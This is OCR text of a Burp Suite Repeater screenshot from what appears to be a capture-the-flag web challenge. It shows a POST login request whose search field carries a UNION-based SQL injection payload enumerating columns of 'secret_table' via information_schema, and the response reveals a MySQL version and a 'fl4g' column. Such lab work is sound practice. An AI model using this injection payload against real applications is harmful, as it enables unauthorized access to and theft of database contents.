 Burp Project 测试器 重发器 窗口 帮助
仪表盘 目标 代理 测试器 重发器 定序器 编码器 对比器 插件扩展 项目选项 用户选项
1 × 2 × ...
发送 取消 < ▼ > ▼ 目标: http://111.200.241.244:51401 ?
请求
Raw 参数 头 Hex
POST /index.php/login/ HTTP/1.1
Host: 111.200.241.244:51401
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:93.0) Gecko/20100101 Firefox/93.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
Content-Length: 129
Origin: http://111.200.241.244:51401
Connection: close
Referer: http://111.200.241.244:51401/index.php/login/
Upgrade-Insecure-Requests: 1
search=-1' union select 1,version(),group_concat(column_name) from information_schema.columns
where table_name='secret_table' --+
中 A
响应
Raw 头 Hex HTML Render
Hacker News
Overview
Search news
-1' union select 1,version() search
News
5.5.61
id,fl4g
Hacker News
28%
1.9K/
1.7K/